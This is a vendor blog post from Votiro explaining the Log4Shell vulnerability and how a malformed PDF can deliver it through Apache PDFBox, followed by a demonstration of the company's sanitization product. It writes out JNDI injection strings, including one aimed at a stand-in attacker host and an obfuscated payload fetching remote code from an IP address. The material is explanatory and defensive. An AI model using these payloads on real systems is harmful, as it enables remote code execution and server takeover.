How CDR Sanitizes Log4j CVE-2021-44228 Exploits in PDFs

Log4j is a logging framework for event recording – it can record user activity, data movement, and can track the exact date and time this happens. Log4j can be used for auditing and for troubleshooting. Logging is a fundamental piece of every software.
Watch the video below or read the article for an overview of how hackers deliver Log4j CVE-2021-44228 exploits to companies using malformed PDFs and how companies can prevent these types of threats.
What is Log4j?
Log4j is a popular framework for logging, maintained by Apache, in use for around 20 years – and is found in a majority of enterprise applications around the world. The vulnerability in Log4j allows malicious string to be injected into a log string so when the logging library logs that string it will actually lead to remote code execution, the most dangerous vulnerability in the book (the critical level CVSS 10).
Here’s an example of a log line with a malicious string:
1. Log(”User ${u} is trying to log in”)
- This is logged as [03/22 08:51:06 INFO : User user@company.com is trying to log in]
2. But the logging framework also is able to accept this special string of code: ${jndi:ldap://example.com/file}
- This means “run additional code from example.com/file” using JNDI protocol.
3. So logging in using the username works, but we can also log in using the string ${jndi:ldap://attacker.com/malicious} as the username instead.
- The system would interpret this: Log(”User ${jndi:ldap://attacker.com/malicious} is trying to log in”)
This will result in a complete takeover on the server running this enterprise software!
The Log4Shell exploits can be delivered via common, affordable, and effective methods like malicious documents sent via phishing emails and uploaded into customer- or public-facing portals and applications. Here’s how.
What is a PDF software library?
A PDF software library is an SDK or an API that manipulates PDF files. One example of why a company would use a PDF file library is an insurance company that wants to process documents that they get from clients at scale and extract information and classify the documents.
Exploiting PDFBox file library to deliver Log4Shell
Apache PDFBox® is an open-source PDF file library tool, based on Java. PDFBox enables users to create PDFs, manipulate existing PDFs, and extract content from PDF documents.

This project on Github by eelyvy outlines how to deliver the Log4Shell exploit with Log4j vulnerabilities through a malformed, malicious PDF containing a malformed field, like PDF size (which is expected to be a number), and set it to be the malicious JNDI string instead (the payload). The malformed PDF forces PDFBox to log an “ERROR/WARN” message that then contains the malicious JNDI string.
The PDFBox library would log the malicious code as an error in the log records, which would then execute the malicious code. This Github project allows you to download a template that, once you send it to a web server replication using PDFBox, immediately triggers the Log4j vulnerability and deposits the payload.
In the below image, you can see that, in the Size section of the file, there is this string:
${jndi:ldap:${sys:file.separator}${sys:file.separator}172.26.160.1:1389${sys:file.separator}RCE}
This code fetches additional code from a remote, attacker-controlled server on the internet [IP address 172.26.160.1].
The exploit is hidden from human eyes. When the malicious PDF is opened, the PDF looks exactly like a regular PDF.
PDFBox exploit sanitized through Votiro
Votiro helps companies proactively sanitize hidden known and unknown threats from files entering their organizations. Votiro’s cloud-delivered content disarm and reconstruction technology identifies known good elements of files and then transfers them over to a new, clean file template, leaving malware – even unknown and zero-day malware – behind.
We ran the malformed PDF through Votiro. Processing of the file took 0.1 second. Below is a screenshot of the file opened in text editor. Where the “size” section had previously been a string of malicious code, now the size section is fixed at 18, which is the correct size for this file.

The PDF retains the same look as the malicious PDF.
Leverage Votiro to sanitize hidden threats
Votiro proactively sanitizes hidden and unknown threats from files at scale. While the Log4j exploit is wide-reaching and Log4j can be exploited in many ways, Votiro can help protect against exploits delivered via documents.
Get a free demo of Votiro here.
News you can use
Stay up-to-date on the latest industry news and get all the insights you need to navigate the cybersecurity world like a pro. It's as easy as using that form to the right. No catch. Just click, fill, subscribe, and sit back as the information comes to you.
Sign-up Here!
Subscribe to our newsletter for real-time insights about the cybersecurity industry.